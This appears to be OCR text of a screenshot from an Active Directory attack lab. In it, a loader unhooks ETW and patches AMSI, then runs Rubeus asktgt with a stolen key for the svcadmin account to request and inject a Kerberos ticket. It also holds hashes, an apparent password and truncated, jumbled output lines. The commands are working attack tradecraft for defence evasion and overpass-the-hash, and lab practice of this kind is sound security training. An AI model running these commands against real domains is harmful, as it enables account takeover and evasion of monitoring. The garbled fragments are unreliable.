 Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /des_cbc_md4:6366243a657a4e...
Microsoft Windows [Version 10.0.20348.4529]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe /user:svcadmin /des_cbc_md4:6366243a657a4ea04e40
6f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments :
^C
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\
a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc70
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : asktg
8ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\
[*] Action: Ask TGT
[*] Got domain: dollarcorp.moneycorp.local
[*] Showing process : True
[*] Username : IMME7SZ3
[*] Domain : Y0HQQWLT
[*] Password : EPFJX0HG
[+] Process : 'C:\Windows\System32\cmd.exe' suc
[+] ProcessID : 5716
[+] LUID : 0x1e2d247
[X] You must supply a /password, /certificate or a [/de
dmin
ARCORP.MONEYCORP.LOCAL
isBlasphemyThisisMadness!!
6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca28350
8c0a8695795df6c9a85c4fb588ad6cbd
b38ff50264b74508085d82c69794a4d8
b38ff50264b74508085d82c69794a4d8
b38ff50264b74508085d82c69794a4d8
b38ff50264b74508085d82c69794a4d8
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.20348.4529]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
dcorp\student555
C:\Windows\system32>